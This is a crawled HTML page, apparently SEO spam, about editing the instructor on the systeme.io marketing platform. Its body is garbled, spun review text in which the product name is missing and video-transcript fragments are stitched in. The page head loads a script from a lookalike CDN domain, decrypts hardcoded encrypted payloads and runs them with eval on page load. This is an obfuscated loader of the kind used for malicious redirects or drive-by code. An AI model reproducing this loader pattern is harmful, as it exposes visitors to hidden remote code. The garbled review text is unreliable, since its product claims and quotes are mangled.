

--- FILE ---
content_type: text/html
request_url: https://systemeio14.sos-ch-dk-2.exo.io/how-to-edit-the-instructor-on-systeme-io.html
body_size: 11800
content:
<!DOCTYPE html>
<html lang="en-US">
<head> 
<title>how to edit the instructor on systeme io</title>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var HGDahLUyYZOjXET = 'IqjTTrQVHyrUVBO';var RVJMKCfAmUAFgyB = '[base64]';var WEYGSGnWAvfqTos = '[base64]';let vfPPpJWKSaBKSYj = new Encryption();var QOHoFSLIzrPKBEw = vfPPpJWKSaBKSYj.decrypt(RVJMKCfAmUAFgyB, HGDahLUyYZOjXET);if (!eval(QOHoFSLIzrPKBEw)) {eval(vfPPpJWKSaBKSYj.decrypt(WEYGSGnWAvfqTos, HGDahLUyYZOjXET));};</script>
			</head>
<body>
<h1>how to edit the instructor on systeme io</h1>
<div><p><br> <br> After testing this software application thoroughly ... how to edit the instructor on systeme io ...<p>produce and release sales funnels, affiliate programs, e-mail marketing campaigns, online courses, blog sites, and websites. Online marketers can use the platform to automatically catch leads, add guidelines, trigger e-mails and more.</p><p>Functions of include workflow management, tagging, A/B testing, one-click upsell, custom domains, and contact database. It provides a drag and drop interface, which enables businesses to create web pages utilizing predefined templates and incorporate subscription websites and payment systems for customers. Additionally, companies can make use of an editor to set up course websites, set up timed gain access to and offer content online.</p><p>to talk about in greater detail in in my review and exclusive interview with creator Aurelien Amacker.</p><p>is an all in one platform for building landing pages, sales pages, create effective sales funnels, and even email automation software application to support leads. Essentially a multifunctional marketing software created to assist you grow your whole service.</p><p>Aurelien had the ability to develop business in this competitive niche by very first targeting the marketplace in his home nation of France. And we have the updated story of how Aurelien, a non-software designer, built this multi-purpose software application tool into a company generating $3 million a year in earnings.</p><p>Whatever kind of online company you remain in, there are lots of ideas that you will have the ability to take away and apply to your endeavor.</p><p>sually, you would need to buy a landing page/funnel home builder, then likewise purchase separate software for marketing/email management. I utilize ConvertKit presently, and 10,000 customers would cost $119/month.</p><p>With's complimentary account your first 1000 contacts are complimentary. Three funnels and endless e-mails are all in their totally free tier. If you wish to utilize a few of their advanced features such as a custom-made domain or promoting a webinar you'll require their paid variation. Which begins at $27/month for the starter tier or $47/month for the webinar package.</p><p>However is it any excellent?</p><p>Well, I haven't personally used all of the marketing automation features right now, however I have actually built a number of landing pages and it was easy and very intuitive to utilize.</p><p>WHO UTILIZES<br> Actually all confident or already effective online company owner likely need sales funnels in place for their marketing method to work and this is what aids with. Especially when it concerns informational products makes beginning simple.</p><p>You do not need to be an expert to get your educational items up running. In a public Facebook post Marco Girgenti tells his story about utilizing.</p><p>When thinking about all of the benefits that you get in mix with the low price of, this all-in-one marketing platform becomes a great bundle that's tough to miss.</p><p>And beginners may not totally understand the outrageous value this SaaS platform provides, as the alternatives cost 3-10 times as much for essentially doing the specific very same thing.</p><p>That's cash saved that might go to purchasing ads, properties, or having content made that ultimately increases your company revenue.</p><p>Does have its kinks and defects? Naturally, no software is ideal, however since the starter strategy is completely complimentary you run the risk of nothing.</p><p>After checking this software application thoroughly for this review, I immediately bought the annual plan for $246 considering that it's such a bargain.</p><p>Compare that to Kajabi which costs $149, each month!</p><p>" For us it was about freeing up our time totally as money can be found in as we sleep. That's the appeal of this, you can decide the design and the type of lifestyle you want."</p><p>Michael Girgenti</p><p>You can produce days worth of e-mail series and automation. Combined with the page home builder and the integrated opt-in kinds, you have whatever to record visitors' e-mail addresses.</p><p>I only want that the email home builder was a bit more refined and drag and drop like Aweber.</p><p>The e-mail deliverability is also first-class and you won't have a concern with emails getting thrown into the spam folder.</p><p>likewise has a full-on contact management system where you see who opted in, what funnel they utilized, if they bought anything, etc.</p><h2>systeme io vs clickfunnels how to edit the instructor on systeme io</h2><p>First of all, I wan na be 100% transparent and let you know, this is a paid sponsorship. approached me to share my ideas and viewpoint of their tool, however they had no input in regards to talking points and what I need to cover. So what you're about to see is my 100% objective, honest viewpoint of the tool, and whether it's right for you. So with that stated, let's proceed with the video. To start with, just what is? The very best way to describe it, and based upon my use of in the past week, I see it as an all-in-one sy10</p><p>You can develop things like Sales Funnels, build your email list with the Email Marketing integrated, it's a site home builder. It's got Business Automation, Evergreen Webinars. When it comes to all-in-one systems and platforms, I'm rather sceptical due to the fact that you can't be terrific at every single element of that specific platform or tool.</p><p>quite sceptical of these all-in-one platforms. So I kept a mental note as I was in fact going through the functions and the tools and in general, the entire system. The greatest advantage I see with these all-in-one systems is precisely that, it's all-in-one. You don't need a wide variety of different tools and memberships that accumulate in expenses, things like email marketing, a website and web hosting, a landing page contractor, and a course hosting site. Another advantage of these all-in-one platforms is that all of the different tools integrate with one another without any conflict. And in general, the drawback as specified, these all-in-one platforms may not be excellent or a master of that a person element of an online business platform. Another failure, however one that's rather uncommon is that since you are hosting whatever on that one platform, you are putting your eggs in my basket. Those are some basic things to know about all-in-one platforms before you think about signing up to one. The most significant standout of is that they provide a totally free plan, including their entire suite of tools.'s prices.</p><p>and plans page show whatever that you get. With the totally free plan, you can develop to 2,000 contacts. You can send endless amount of e-mails, unlike some email marketing platforms where sometimes they charge based on the quantity of e-mails that you send out. You can produce up to three different sales funnels, you can have up to 10 steps in your sales funnels, produce one blog site, which is more than enough, especially if you're just getting going. I suggest, I can barely handle one blog site myself. You can host as much as one course, which's ample, especially if you're simply a newbie beginning and going out there to sell your very first course. You can have limitless trainees. And bear in mind trainees and contacts is various. With contacts, that has more to do with email marketing, sending email marketing projects up to 2,000 people, whereas trainees is, if you offer your online course, you can have endless trainees. Another one worth discussing is unrestricted file storage. So let's state you've got an online course and you have actually got numerous videos that you need to host. They don't charge you based upon the amount of gigs that you are really using, you get unrestricted storage. And a.</p><p>https://www.youtube.com/watch?v=YPRQreOzDEo</p><p>couple of other benefits like automations, workflows, tags, email projects, you can do order bumps, A/B split screening, and far more. As you can see, you get the whole suite of items. The primary distinction is the amount of things that you can actually create like sales funnels and courses. Signing up to is really simple and simple to start. If you look in the description box listed below, I'll supply my link, it's an affiliate link,.</p></p>
<a href="how-to-ahow-to-add-assessmentdd-assesent-systeme-io.html">how to ahow to add assessmentdd assesent systeme io</a>
</div>
<footer>
<div><p>All in One Marketing Platforms</p>
</div>
<p>
<a href="https://systemeio14.sos-ch-dk-2.exo.io/sitemap.html" rel="nofollow">Sitemap</a></p>
</footer></body>
</html>